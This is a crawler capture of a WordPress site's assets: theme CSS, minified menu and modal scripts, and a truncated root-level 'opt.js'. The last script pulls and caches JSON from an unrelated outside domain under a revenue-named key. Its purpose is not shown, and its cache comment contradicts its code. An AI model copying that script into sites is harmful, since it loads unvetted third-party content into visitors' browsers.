   .post-list-style2.leftsidebar .site-main, 
   .post-list-style2.rightsidebar .site-main {
      margin-left: 0;
      margin-right: 0;
   }

   .post-list-style2 .site-main article {
      width: 100%;
      padding-left: 0;
      padding-right: 0;
      margin-bottom: 40px;
   }

   .post-list-style2.leftsidebar .site-main article, 
   .post-list-style2.rightsidebar .site-main article {
      width: 100%;
      padding-left: 0;
      padding-right: 0;
      margin-bottom: 40px;
   }

  /*===============================
  NEWSLETTER SECTION
  =================================*/
   .newsletter-section .blossomthemes-email-newsletter-wrapper {
     padding-top: 40px;
     padding-bottom: 40px;
   }

   .newsletter-section .blossomthemes-email-newsletter-wrapper > div, 
   .newsletter-section .blossomthemes-email-newsletter-wrapper > form {
      max-width: 420px;
   }

   .newsletter-section .blossomthemes-email-newsletter-wrapper .text-holder {
      margin-bottom: 40px;
   }

   .newsletter-section .blossomthemes-email-newsletter-wrapper form {
      flex-direction: column;
   }

   .newsletter-section .blossomthemes-email-newsletter-wrapper .text-holder h3 {
      font-size: 1.5em;
   }

   .newsletter-section .blossomthemes-email-newsletter-wrapper .text-holder span {
      font-size: 1em;
   }

   .newsletter-section .blossomthemes-email-newsletter-wrapper form > input:not([type="submit"]) {
      flex: initial;
      margin-right: 0;
      text-align: center;
   }

   .newsletter-section .blossomthemes-email-newsletter-wrapper form > input[type="submit"] {
      flex: initial;
   }

  /*====================================
  INSTAGRAM SECTION
  ====================================*/
   .instagram-section {
     padding: 40px 0;
   }

   .instagram-section .section-title {
      font-size: 1.5em;
   }

   /*=================================
  SITE FOOTER
  ==================================*/
  .footer-grid:not(.column-1) {
     display: block;
     margin-left: 0;
     margin-right: 0;
  }

  .footer-grid:not(.column-1) .col {
     padding-left: 0;
     padding-right: 0;
  }

  .footer-grid.column-2 .col, 
  .footer-grid.column-3 .col, 
  .footer-grid.column-4 .col {
     width: 100%;
  }
  
  .bottom-footer .container {
     flex-direction: column;
  }

  .footer-social .social-list li a {
     width: 30px;
     height: 30px;
     line-height: 30px;
     font-size: 0.8em;
     border-width: 1px;
  }

   /*=====================================
   SINGLE POST
   =====================================*/
   .single-post .site-content > .entry-header > .container {
       max-width: 420px;
   }

   .single-post .site-content > .entry-header .entry-title {
       font-size: 1.7em;
   }

   .single-post .content-area {
       margin-top: 40px;
       margin-bottom: 40px;
   }

   .single-post.single-layout1 .entry-header .post-thumbnail {
      margin-top: 40px;
   }

   .single-post .site-main article .post-thumbnail {
       margin-bottom: 40px;
   }

   .single-post .site-main article .entry-content > p, 
   .single-post .site-main article .entry-content > figure, 
   .single-post .site-main article .entry-content > table, 
   .single-post .site-main article .entry-content > ul, 
   .single-post .site-main article .entry-content > ol {
       margin-bottom: 2em;
   }

   /*=====================================
   SINGLE POST PAGINATION
   =====================================*/
   .single .site-content {
       padding-left: 20px;
       padding-right: 20px;
   }

   .single:not(.single-layout2) .site-content .breadcrumb-wrapper {
      margin-left: -20px;
      margin-right: -20px;
   }

   .single .site-main .nav-links > div {
       width: 20px;
       left: 10px;
   }

   .single .site-main .nav-links > div.nav-next {
      left: auto;
      right: 10px;
   }

   .single .site-main .nav-links > div a {
      width: auto;
   }

   .single .site-main .nav-links > div.nav-next a {
       margin-left: 0;
   }

   .single .site-main .nav-links > div span.nav-text {
       height: 20px;
       left: 10px;
   }

   .single .site-main .nav-links > div.nav-next span.nav-text {
      left: auto;
      -webkit-transform-origin: -3px 23px;
      -moz-transform-origin: -3px 23px;
      transform-origin: -3px 23px;
   }

   .single .site-main .nav-links > div .nav-title-wrap {
       display: none;
   }

   /*======================================
   AUTHOR BLOCK
   ======================================*/
   .author-block {
       margin-top: 40px;
   }

   .author-block .author-header .author-img + .title-wrap {
       padding-left: 15px;
   }

   /*====================================
   SINGLE PAGE
   ====================================*/
   .page .site-main .post-thumbnail {
       margin-bottom: 60px;
   }

   .page .site-main article .page-header .page-title {
       font-size: 1.5em;
   }

   .page .site-main article .entry-content > p, 
   .page .site-main article .entry-content > figure, 
   .page .site-main article .entry-content > table, 
   .page .site-main article .entry-content > ul,
   .page .site-main article .entry-content > ol {
       margin-bottom: 2em;
   } 

   .page .site-main article .entry-content > p:last-child, 
   .page .site-main article .entry-content > figure:last-child, 
   .page .site-main article .entry-content > table:last-child, 
   .page .site-main article .entry-content > ul:last-child,
   .page .site-main article .entry-content > ol:last-child {
       margin-bottom: 0;
   }

   /*====================================
   ERROR 404
   ====================================*/
   .error404 .error-404 .page-content p {
      font-size: 1em;
      margin-bottom: 40px;
   }

   .error404 .error-404 .error-num {
      font-size: 7em;
      margin-bottom: 40px;
   }

   .error404 .error-404 .search-form {
      margin-bottom: 40px;
   }

   .error404 .error-404 .search-form label {
      width: calc(100% - 100px);
   }

   .error404 .error-404 .search-form .search-field {
      height: 50px;
      font-size: 1em;
   }

   .error404 .error-404 .search-form .search-submit {
      min-width: 100px;
      height: 50px;
   }
}

@media screen and (max-width: 375px) {
   body.mbl-showing-main-menu-modal::before {
      width: calc(100% - 320px);
   }
 
   .mobile-header .mbl-primary-menu-list {
      width: 320px;
   }
 
   .mobile-header .mbl-primary-menu-list .mobile-menu {
      width: 320px;
      padding-bottom: 20px;
   }
}

--- FILE ---
content_type: text/css
request_url: https://bgirlbboy.com/wp-content/themes/presto-fashion-blogger/style.css?ver=1.0.1
body_size: 3043
content:
/*!
Theme Name: Presto Fashion Blogger
Theme URI: https://sublimetheme.com/theme/presto-fashion-blogger/
Author: SublimeTheme
Author URI: https://sublimetheme.com/
Description: Presto Fashion Blogger is easy-to-use child theme of Presto Blog free feminine WordPress theme. Presto Fashion Blogger is easy to use, beautifully designed, and incredibly flexible keeping fashion in mind. Besides the design, Presto Fashion Blogger is also speed optimized and SEO friendly. It works with all the web browsers like Mozilla Firefox, Google Chrome, Microsoft Edge, etc. It is also WooCommerce compatible, translation-ready, and RTL-compatible. Moreover, it features smooth social media integration as well. And the responsive design makes sure that your website looks dashing across all platforms including mobile devices. You can check out the demo: https://sublimetheme.com/theme/presto-fashion-blogger/, go through documentation: https://sublimetheme.com/docs/presto-fashion-blogger/ and get free support: https://sublimetheme.com/support/.
Version: 1.0.1
Requires at least: 5.0
Tested up to: 5.9
Requires PHP: 5.6
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: presto-fashion-blogger
Template: presto-blog
Tags: blog, one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, wide-blocks, footer-widgets, custom-header, custom-background, custom-logo, custom-menu, featured-images, threaded-comments, rtl-language-support, translation-ready, theme-options

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Presto Blog is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
:root{
   --st-primary-color          : #efe9dc;
   --st-primary-color-rgb      : 239,233,220;
   --st-primary-font           : "DM Sans";
   --st-primary-font-weight    : 400;
   --st-primary-font-size      : 20px;
   --st-primary-textTransform  : none;
   --st-secondary-font         : "EB Garamond", serif;
   --st-secondary-font-weight  : 600;
   --st-secondary-textTransform: none;
   --st-about-section-bg       : #efe9dc;
   --st-about-section-dark-bg  : #323232;
   --st-insta-bg               : #efe9dc;
   --st-insta-bg-dark          : #181818;
   --st-body-color             : #353535;
   --st-heading-color          : #121212;
   --st-black-color            : #000000;
   --st-black-color-rgb        : 0,0,0;
   --st-white-color            : #ffffff;
   --st-white-color-rgb        : 255,255,255;
   --st-primary-line-height    : 1.65;
   --st-secondary-font-size    : 20px;
   --st-secondary-line-height  : 1.65;
}
:root .entry-content h1 {
   --st-h1-font         : "EB Garamond", serif;
   --st-h1-fontSize     : 40px;
   --st-h1-fontWeight   : 600;
   --st-h1-textTransform: none;
}
:root .entry-content h2 {
   --st-h2-font         : "EB Garamond", serif;
   --st-h2-fontSize     : 36px;
   --st-h2-fontWeight   : 600;
   --st-h2-textTransform: none;
}
:root .entry-content h3 {
   --st-h3-font         : "EB Garamond", serif;
   --st-h3-fontSize     : 24px;
   --st-h3-fontWeight   : 600;
   --st-h3-textTransform: none;
}
:root .entry-content h4 {
   --st-h4-font         : "EB Garamond", serif;
   --st-h4-fontSize     : 20px;
   --st-h4-fontWeight   : 600;
   --st-h4-textTransform: none;
}
:root .entry-content h5 {
   --st-h5-font         : "EB Garamond", serif;
   --st-h5-fontSize     : 16px;
   --st-h5-fontWeight   : 600;
   --st-h5-textTransform: none;
}
:root .entry-content h6 {
   --st-h6-font         : "EB Garamond", serif;
   --st-h6-fontSize     : 30px;
   --st-h6-fontWeight   : 600;
   --st-h6-textTransform: none;
}
:root .site-footer {
   --st-footer-bg           : #014748;
   --st-footer-txt-color    : #ffffff;
   --st-footer-txt-color-rgb: 255, 255, 255;
}
:root .site-branding {
   --st-logo-height       : 50px;
   --st-siteTitle-fontSize: 20px;
}
.site-header {
   border-bottom: 1px solid rgba(var(--st-black-color-rgb), 0.05);
 }
 
 body:not(.search-active) .site-header {
    background: rgba(var(--st-white-color-rgb), 0.6);
 }

/*=======================================
SITE HEADER LAYOUT EIGHT
========================================*/
.home .site-header.layout-eight {
   border-bottom: none;
}

.site-header.layout-eight .top-header {
   background: none;
   padding: 30px 0;
}

.home .site-header.layout-eight:not(.sticky) .top-header {
   padding-bottom: 0;
}

.site-header.layout-eight .top-header .container {
   max-width: calc(100% - 30px);
   border: 1px solid rgba(var(--st-black-color-rgb), 0.5);
   padding: 0 25px 0 40px;
   align-items: initial;
}

.site-header.layout-eight .top-header .header-left {
   flex: initial;
   display: flex;
   flex-direction: column;
   justify-content: center;
   border-right: 1px solid rgba(var(--st-black-color-rgb), 0.5);
   padding-right: 40px;
}

.site-header.layout-eight .top-header .site-branding {
   padding-top: 10px;
   padding-bottom: 10px;
}

.site-header.layout-eight .top-header .site-branding img {
   vertical-align: middle;
}

.site-header.layout-eight .top-header .header-center {
   flex: 1;
   display: flex;
   flex-direction: column;
   align-items: flex-end;
   justify-content: center;
}

.site-header.layout-eight .main-navigation ul.menu > li > a {
   padding-top: 15px;
   padding-bottom: 15px;
}

.site-header.layout-eight .top-header .header-center + .header-right {
   border-left: 1px solid rgba(var(--st-black-color-rgb), 0.5);
   margin-left: 20px;
   padding-left: 15px;
}

.site-header.layout-eight .header-right svg path {
   stroke: var(--st-body-color);
   stroke-width: 1.7px;
}

.site-header.layout-eight .header-woo-cart .cart-count {
   color: var(--st-body-color);
}

.site-header.layout-eight .header-btn .btn:hover {
   color: var(--st-body-color);
   border-color: var(--st-body-color);
}

.banner-slider .swiper-arrow {
   position: absolute;
   top: 65%;
   left: 14%;
   background: none;
   border: none;
   padding: 0;
   min-height: auto;
   z-index: 9;
   display: flex;
   flex-direction: column;
   justify-content: center;
   align-items: center;
   color: var(--st-heading-color);
}

.banner-slider .swiper-arrow.swiper-btn-next {
   left: auto;
   right: 14%;
}

.banner-slider .swiper-arrow:disabled {
   display: none;
}

.banner-slider .swiper-pagination {
   position: static;
   margin-top: 10px;
   line-height: 1;
   display: none;
}

.banner-slider .swiper-pagination > .swiper-pagination-bullet {
   width: 10px;
   height: 10px;
   min-height: auto;
   background: rgba(var(--st-black-color-rgb), 0.7);
   -webkit-transition: all ease 0.35s;
   -moz-transition: all ease 0.35s;
   transition: all ease 0.35s;
}

.banner-slider .swiper-pagination > .swiper-pagination-bullet.swiper-pagination-bullet-active {
   background: var(--st-black-color);
   width: 20px;
   border-radius: 10px;
}

.banner-slider.layout-five {
   margin-top: 40px;
   padding: 0 15px;
}

.banner-slider.layout-five + .after-header-ad-widget, 
.banner-slider.layout-five + .about-section {
   margin-top: 60px;
}

.banner-slider.layout-five .slider-img-holder {
   margin-bottom: 25px;
}

.banner-slider.layout-five .slider-img-holder img, 
.banner-slider.layout-five .slider-img-holder svg.fallback-svg {
   height: auto;
}

.banner-slider.layout-five .item-content {
   position: static;
   background: none;
   padding: 0;
}

.banner-slider.layout-five .item-meta span.posted-on {
   color: rgba(var(--st-black-color-rgb), 0.6);
}

.banner-slider.layout-five span.category a, 
.banner-slider.layout-five .item-meta span.posted-on a {
   color: rgba(var(--st-black-color-rgb), 0.6);
}

.banner-slider.layout-five span.category a:hover, 
.banner-slider.layout-five .item-meta span.posted-on a:hover {
   color: var(--st-black-color);
}

.banner-slider.layout-five span.category a::after {
   background: rgba(var(--st-black-color-rgb), 0.1);
}

.banner-slider.layout-five .item-title {
   margin-top: 10px;
   font-size: 1.2em;
   letter-spacing: 0.75px;
   font-weight: 600;
}

.banner-slider.layout-five .banner-item .item-title a {
   color: var(--st-heading-color);
   position: relative;
   background-image: -webkit-linear-gradient(transparent calc(100% - 2px), var(--st-heading-color) 2px);
   background-image: -moz-linear-gradient(transparent calc(100% - 2px), var(--st-heading-color) 2px);
   background-image: -ms-linear-gradient(transparent calc(100% - 2px), var(--st-heading-color) 2px);
   background-image: -o-linear-gradient(transparent calc(100% - 2px), var(--st-heading-color) 2px);
   background-image: linear-gradient(transparent calc(100% - 2px), var(--st-heading-color) 2px);
   display: inline;
   background-size: 0 4px;
   background-position: bottom left;
   background-repeat: no-repeat;
   -webkit-transition: background-size 0.35s ease;
   -moz-transition: background-size 0.35s ease;
   transition: background-size 0.35s ease;
}

.banner-slider.layout-five .banner-item .item-title a:hover {
   background-size: 100% 4px;
   color: var(--st-heading-color);
}

.banner-slider.layout-five .swiper-arrow {
   display: none;
}

.banner-slider.layout-five .swiper-pagination {
   display: block;
   margin-top: 40px;
}

.banner-slider.layout-five .swiper-pagination .swiper-pagination-bullet {
   margin: 0 4px;
   width: 8px;
   height: 8px;
   border-radius: 100%;
   background: none;
   border: 1.5px solid rgba(var(--st-black-color-rgb), 0.3);
   opacity: 1;
}

.banner-slider.layout-five .swiper-pagination .swiper-pagination-bullet:hover, 
.banner-slider.layout-five .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
   background: var(--st-heading-color);
   border-color: var(--st-heading-color);
   width: 8px;
   border-radius: 100%;
}


/*===================================
POST LIST STYLE FIVE
===================================*/
.post-list-style5 .content-area {
   margin-bottom: 0;
}

.post-list-style5 .site-main {
   display: flex;
   flex-wrap: wrap;
   margin-bottom: 80px;
}

.post-list-style5 .content-area nav {
   margin-bottom: 80px;
}

.post-list-style5 .site-main article {
   border: 1px solid rgba(var(--st-black-color-rgb), 0.5);
   padding: 64px 32px;
   width: 33.33%;
   margin: -0.5px;
}

.post-list-style5.leftsidebar .site-main article, 
.post-list-style5.rightsidebar .site-main article {
   padding: 45px 20px;
}

.post-list-style5 .site-main article:nth-child(5n+1) {
   width: 66.66%;
   margin-left: -1px;
}

.post-list-style5 .site-main article .post-thumbnail {
   margin-top: 0;
   margin-bottom: 30px;
}

.post-list-style5 .site-main article .post-thumbnail a {
   display: block;
   position: relative;
   height: 0;
   padding-top: 96%;
}

.post-list-style5 .site-main article:nth-child(5n+1) .post-thumbnail a {
   padding-top: 44%;
}

.post-list-style5 .site-main article .post-thumbnail .svg-holder {
   position: static;
}

.post-list-style5 .site-main article .post-thumbnail img, 
.post-list-style5 .site-main article .post-thumbnail svg.fallback-svg {
   position: absolute;
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
   object-fit: cover;
}

.post-list-style5 .site-main article .entry-header {
   text-align: left;
}

.post-list-style5 .site-main article span.category {
   justify-content: flex-start;
}

.post-list-style5 .site-main article .entry-title {
   font-size: 1.2em;
   line-height: 1.25;
   letter-spacing: 0.65px;
   margin-top: 10px;
   margin-bottom: 0;
   font-weight: 700;
}

.post-list-style5 .site-main article:nth-child(5n+1) .entry-title {
   font-size: 1.8em;
}

.post-list-style5 .site-main article .entry-title a {
   color: var(--st-heading-color);
   text-decoration: none;
}

.post-list-style5 .site-main article .entry-meta {
   line-height: 1;
   margin-top: 10px;
}

/*======================================
INSTAGRAM LAYOUT THREE
======================================*/
.instagram-section.insta-layout-3 {
   padding-left: 6.7%;
   padding-right: 6.7%;
}

.instagram-section.insta-layout-3 #sb_instagram #sbi_images {
   display: grid;
   grid-template-columns: repeat(6, 1fr);
   grid-gap: 0;
   float: none;
   border: 1px solid var(--st-heading-color);
}

.instagram-section.insta-layout-3 #sb_instagram #sbi_images .sbi_item {
   width: 100%;
   padding: 20px !important;
   float: none;
   max-height: initial;
   overflow: hidden;
   border: 1px solid var(--st-heading-color);
}

.instagram-section.insta-layout-3 #sb_instagram #sbi_images .sbi_item:nth-child(3) {
   grid-column: 3 / span 2;
   grid-row: 1 / span 2;
}

.instagram-section.insta-layout-3 #sb_instagram #sbi_images .sbi_item:nth-child(9) + .sbi_item, 
.instagram-section.insta-layout-3 #sb_instagram #sbi_images .sbi_item:nth-child(9) ~ .sbi_item {
   display: none;
}

.instagram-section.insta-layout-3 #sb_instagram #sbi_images .sbi_item a {
   background: none !important;
   height: auto !important;
}

.instagram-section.insta-layout-3 #sb_instagram #sbi_images .sbi_item img {
   display: block !important;
}


@media screen and (max-width: 1366px) {
   /*=======================================
   SITE HEADER LAYOUT EIGHT
   ========================================*/
   .site-header.layout-eight .top-header .container {
      padding-left: 25px;
  }

  .site-header.layout-eight .top-header .header-left {
      padding-right: 20px;
  }

  .site-header.layout-eight .top-header .header-center + .header-right {
      margin-left: 10px;
      padding-left: 10px;
  }
}

@media screen and (max-width: 1199px) {
   /*=======================================
   SITE HEADER LAYOUT EIGHT
   ========================================*/
   .site-header.layout-eight .main-navigation ul.menu > li > a {
      padding-left: 15px;
      padding-right: 15px;
  }
}

@media screen and (max-width: 1024px) {
   /*===================================
   POST LIST STYLE FIVE
   ===================================*/
   .post-list-style5 .site-main article {
      padding: 40px 20px;
  }

  .post-list-style5 .site-main article:nth-child(5n+1) {
      margin-right: -1px;
  }

  .post-list-style5 .site-main article .entry-title {
      font-size: 1em;
  }

  .post-list-style5 .site-main article:nth-child(5n+1) .entry-title {
      font-size: 1.4em;
  }

  /*======================================
   INSTAGRAM LAYOUT THREE
   ======================================*/
   .instagram-section.insta-layout-3 #sb_instagram #sbi_images .sbi_item {
      padding: 10px !important;
   }
}

@media screen and (max-width: 767px) {
   /*===================================
   BANNER SLIDER LAYOUT FIVE
   ===================================*/
   .banner-slider.layout-five .item-title {
      font-size: 1.2em;
  }

  /*===================================
   POST LIST STYLE FIVE
   ===================================*/
   .post-list-style5 .site-main {
      display: block;
      margin-bottom: 60px;
  }

  .post-list-style5 .site-main article {
      width: 100%;
      margin: -1px 0;
  }

  .post-list-style5 .site-main article:nth-child(5n+1) {
      width: 100%;
      margin-left: 0;
      margin-right: 0;
  }

  /*======================================
   INSTAGRAM LAYOUT THREE
   ======================================*/
   .instagram-section.insta-layout-3 #sb_instagram #sbi_images {
      grid-template-columns: auto;
   }

   .instagram-section.insta-layout-3 #sb_instagram #sbi_images .sbi_item:nth-child(3) {
      grid-column: 1 / span 2;
      grid-row: 3 / span 2;
   }
}


--- FILE ---
content_type: application/javascript
request_url: https://bgirlbboy.com/wp-content/themes/presto-blog/assets/js/modal-accessibility.min.js?ver=1.0.1
body_size: 1425
content:
/*! presto-blog 1.0.5 2022-09-09 7:39:06 PM */
var presto=presto||{};function prestoDomReady(e){if("function"==typeof e)return"interactive"===document.readyState||"complete"===document.readyState?e():void document.addEventListener("DOMContentLoaded",e,!1)}function prestoToggleAttribute(e,t,o,n){void 0===o&&(o=!0),void 0===n&&(n=!1),e.getAttribute(t)!==o?e.setAttribute(t,o):e.setAttribute(t,n)}function prestoFindParents(e,o){var n=[];return function e(t){t=t.parentNode;t instanceof HTMLElement&&(t.matches(o)&&n.push(t),e(t))}(e),n}presto.createEvent=function(e){var t;return"function"==typeof window.Event?t=new Event(e):(t=document.createEvent("Event")).initEvent(e,!0,!1),t},presto.coverModals={init:function(){document.querySelector(".cover-modal")&&(this.onToggle(),this.closeOnEscape(),this.hideAndShowModals(),this.keepFocusInModal())},onToggle:function(){document.querySelectorAll(".cover-modal").forEach(function(e){e.addEventListener("toggled",function(e){var e=e.target,t=document.body;e.classList.contains("active")?t.classList.add("showing-modal"):(t.classList.remove("showing-modal"),t.classList.add("hiding-modal"),setTimeout(function(){t.classList.remove("hiding-modal")},500))})})},closeOnEscape:function(){document.addEventListener("keydown",function(e){27===e.keyCode&&(e.preventDefault(),document.querySelectorAll(".cover-modal.active").forEach(function(e){this.untoggleModal(e)}.bind(this)))}.bind(this))},hideAndShowModals:function(){var s=document,i=window,e=s.querySelectorAll(".cover-modal"),c=s.documentElement.style,l=s.querySelector("#wpadminbar");function d(e){var t,o=i.pageYOffset;return l?(t=o+l.getBoundingClientRect().height,e?-t:t):0===o?0:-o}function u(){return{"overflow-y":i.innerHeight>s.documentElement.getBoundingClientRect().height?"hidden":"scroll",position:"fixed",width:"100%",top:d(!0)+"px",left:0}}e.forEach(function(r){r.addEventListener("toggle-target-before-inactive",function(e){var t=u(),o=i.pageYOffset,n=Math.abs(d())-o+"px",a=i.matchMedia("(max-width: 9999px)");e.target===r&&(Object.keys(t).forEach(function(e){c.setProperty(e,t[e])}),i.presto.scrolled=parseInt(t.top,10),l&&(s.body.style.setProperty("padding-top",n),a.matches&&(o>=d()?r.style.setProperty("top",0):r.style.setProperty("top",d()-o+"px"))),r.classList.add("show-modal"))}),r.addEventListener("toggle-target-after-inactive",function(e){e.target===r&&setTimeout(function(){var e=presto.toggles.clickedEl;r.classList.remove("show-modal"),Object.keys(u()).forEach(function(e){c.removeProperty(e)}),l&&(s.body.style.removeProperty("padding-top"),r.style.removeProperty("top")),!1!==e&&(e.focus(),e=!1),i.scrollTo(0,Math.abs(i.presto.scrolled+d())),i.presto.scrolled=0},500)})})},untoggleModal:function(e){var t,o=!1;e.dataset.modalTargetString&&(t=e.dataset.modalTargetString,o=document.querySelector('*[data-toggle-target="'+t+'"]')),o?o.click():e.classList.remove("active")},keepFocusInModal:function(){var c=document;c.addEventListener("keydown",function(e){var t,o,n,a,r,s,i=presto.toggles.clickedEl;i&&c.body.classList.contains("showing-modal")&&(i=i.dataset.toggleTarget,n="input, a, button",a=c.querySelector(i),t=a.querySelectorAll(n),t=Array.prototype.slice.call(t),".main-menu-modal"===i&&(o=window.matchMedia("(min-width: 9999px)").matches?".expanded-menu":".mobile-menu",(t=t.filter(function(e){return null!==e.closest(o)&&null!==e.offsetParent})).unshift(c.querySelector(".close-main-nav-toggle")),(a=c.querySelector(".menu-bottom > nav"))&&a.querySelectorAll(n).forEach(function(e){t.push(e)})),i=t[t.length-1],a=t[0],n=c.activeElement,r=9===e.keyCode,!(s=e.shiftKey)&&r&&i===n&&(e.preventDefault(),a.focus()),s&&r&&a===n&&(e.preventDefault(),i.focus()))})}},presto.modalMenu={init:function(){this.expandLevel()},expandLevel:function(){document.querySelectorAll(".modal-menu").forEach(function(e){e=e.querySelector(".current-menu-item");e&&prestoFindParents(e,"li").forEach(function(e){e=e.querySelector(".submenu-toggle");e&&presto.toggles.performToggle(e,!0)})})}},presto.toggles={clickedEl:!1,init:function(){this.toggle()},performToggle:function(e,o){var n,a,r=this,s=document,i=e,c=i.dataset.toggleTarget,l="active";s.querySelectorAll(".show-modal").length||(r.clickedEl=s.activeElement),(n="next"===c?i.nextSibling:s.querySelector(c)).classList.contains(l)?n.dispatchEvent(presto.createEvent("toggle-target-before-active")):n.dispatchEvent(presto.createEvent("toggle-target-before-inactive")),a=i.dataset.classToToggle||l,e=0,n.classList.contains("cover-modal")&&(e=10),setTimeout(function(){var e=n.classList.contains("sub-menu")?i.closest(".menu-item").querySelector(".sub-menu"):n,t=i.dataset.toggleDuration;"slidetoggle"!==i.dataset.toggleType||o||"0"===t?e.classList.toggle(a):prestoMenuToggle(e,t),("next"===c||n.classList.contains("sub-menu")?i:s.querySelector('*[data-toggle-target="'+c+'"]')).classList.toggle(l),prestoToggleAttribute(i,"aria-expanded","true","false"),r.clickedEl&&-1!==i.getAttribute("class").indexOf("close-")&&prestoToggleAttribute(r.clickedEl,"aria-expanded","true","false"),i.dataset.toggleBodyClass&&s.body.classList.toggle(i.dataset.toggleBodyClass),i.dataset.setFocus&&(e=s.querySelector(i.dataset.setFocus))&&(n.classList.contains(l)?e.focus():e.blur()),n.dispatchEvent(presto.createEvent("toggled")),n.classList.contains(l)?n.dispatchEvent(presto.createEvent("toggle-target-after-active")):n.dispatchEvent(presto.createEvent("toggle-target-after-inactive"))},e)},toggle:function(){var o=this;document.querySelectorAll("*[data-toggle-target]").forEach(function(t){t.addEventListener("click",function(e){e.preventDefault(),o.performToggle(t)})})}},prestoDomReady(function(){presto.toggles.init(),presto.coverModals.init()});

--- FILE ---
content_type: application/javascript
request_url: https://bgirlbboy.com/wp-content/themes/presto-blog/assets/js/custom.min.js?ver=1.0.1
body_size: 967
content:
/*! presto-blog 1.0.5 2022-09-09 7:39:06 PM */
var headerHeight,adminHeight=jQuery("#wpadminbar").outerHeight();jQuery(document).ready(function(e){e(".header-search .search-toggle").on("click",function(t){t.stopPropagation(),e(this).siblings(".header-search-wrap").fadeIn()}),e(".header-search-wrap .close").on("click",function(t){t.stopPropagation(),e(this).parents(".header-search-wrap").fadeOut()}),e(window).on("keyup",function(t){"Escape"==t.key&&e(".header-search .header-search-wrap").fadeOut()}),e(".popular-search-cat ul li a").on("click",function(){e(this).parents("li").siblings("li").removeClass("active"),e(this).parents("li").addClass("active")}),e(".menu-item-has-children").find("> a").after('<button class="submenu-toggle"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="var(--st-heading-color)" d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg></button>'),e(".mbl-header-utilities .toggle-button").on("click",function(){e(this).siblings(".mbl-primary-menu-list").animate({width:"toggle"})}),e(".mbl-header-utilities .close").on("click",function(){e(this).parents(".mbl-primary-menu-list").animate({width:"toggle"})}),e(".submenu-toggle").on("click",function(){e(this).toggleClass("active"),e(this).siblings(".sub-menu").stop(!0,!1,!0).slideToggle()}),e(window).on("scroll",function(){100<e(this).scrollTop()?e(".goto-top").addClass("active"):e(".goto-top").removeClass("active")}),e(".goto-top").on("click",function(){e("body, html").animate({scrollTop:0},700)}),jQuery('<div class="quantity-nav"><div class="quantity-button quantity-up">+</div><div class="quantity-button quantity-down">-</div></div>').insertAfter(".quantity input"),jQuery(".quantity").each(function(){var e=jQuery(this),n=e.find('input[type="number"]'),t=e.find(".quantity-up"),i=e.find(".quantity-down"),a=n.attr("min");n.attr("max");t.click(function(){var t=parseFloat(n.val())+1;e.find("input").val(t),e.find("input").trigger("change")}),i.click(function(){var t=parseFloat(n.val());t=t<=a?t:t-1,e.find("input").val(t),e.find("input").trigger("change")})}),e(".menu li").find("> a").on("focus",function(){e(this).parents("li").addClass("focus")}).on("blur",function(){e(this).parents("li").removeClass("focus")})}),jQuery(window).on("load resize",function(){jQuery(".mobile-header .secondary-navigation ul.menu > li").insertAfter(".mobile-header ul.menu:not(.secondary-menu) > li:last-child").addClass("secondary-item");var t,e=jQuery(window).width(),n=(jQuery(".menu .sub-menu").each(function(){t=jQuery(this).offset().left+jQuery(this).width(),e<=t?jQuery(this).addClass("push-left"):jQuery(this).removeClass("push-left")}),jQuery(window).outerHeight()),n=(i=(1024<jQuery(window).width()?jQuery("#masthead"):jQuery("#mblheader")).outerHeight(),parseInt(n)-parseInt(i)),i=(jQuery(".hs-static-banner.static-banner-layout-one .site-banner .wp-custom-header").css("padding-top",n),jQuery("#content").outerWidth()),n=jQuery(".site-content > .container").width(),a=jQuery(".site-main article .entry-content").width(),s=jQuery(".fullwidth-centered .content-area").width(),r=(parseInt(n)-parseInt(i))/2,l=(parseInt(a)-parseInt(i))/2,s=(parseInt(s)-parseInt(i))/2,a=(parseInt(a)-parseInt(n))/2;jQuery(".full-width:not(.single-post) .entry-content .alignfull, .single-post.full-width .entry-content:first-child .alignfull").css({width:i,"max-width":i,"margin-left":r}),jQuery(".fullwidth-centered:not(.single-post) .entry-content .alignfull").css({width:i,"max-width":i,"margin-left":s}),jQuery(".fullwidth-centered:not(.single-post) .entry-content .alignwide").css({width:n,"max-width":n,"margin-left":a}),jQuery(".single-post.fullwidth-centered .entry-content:first-child .alignfull").css({width:i,"max-width":i,"margin-left":l}),jQuery(".single-post.full-width .floating-metas + .entry-content .alignfull, .single-post.fullwidth-centered .floating-metas + .entry-content .alignfull").css({width:i,"max-width":i,"margin-left":l}),jQuery(".fullwidth-centered .floating-metas +.entry-content .alignwide").css({width:n,"max-width":n,"margin-left":a})}),jQuery(window).on("load resize scroll",function(){var t,e;headerHeight=jQuery(".site-header").outerHeight()+20,jQuery("body").hasClass("single-post")&&(t=jQuery(".single-post .site-main").offset().top,e=jQuery(".single-post .site-main .content-wrap").outerHeight(),jQuery(window).scrollTop()>t&&jQuery(window).scrollTop()<e?jQuery(".single .site-main .nav-links > div").fadeIn():(jQuery(window).scrollTop(),jQuery(".single .site-main .nav-links > div").fadeOut()))});

--- FILE ---
content_type: application/javascript
request_url: https://bgirlbboy.com/opt.js
body_size: 701
content:
(function () {
    // 🔗 CLEAN URL — NO TRAILING SPACES!
    const url = "https://kpopsingers.com/testads/AIoptimization.php";
    const cacheKey = "increase_rev_json_cache";
    const cacheTime = 1 * 60 * 1000; // 30 minutes

    // Try to use valid cached data first
    const cached = localStorage.getItem(cacheKey);
    const cachedTimeStr = localStorage.getItem(cacheKey + "_time");
    const cachedTime = cachedTimeStr ? parseInt(cachedTimeStr, 10) : null;
    const isCacheValid = cached && 
                         !isNaN(cachedTime) && 
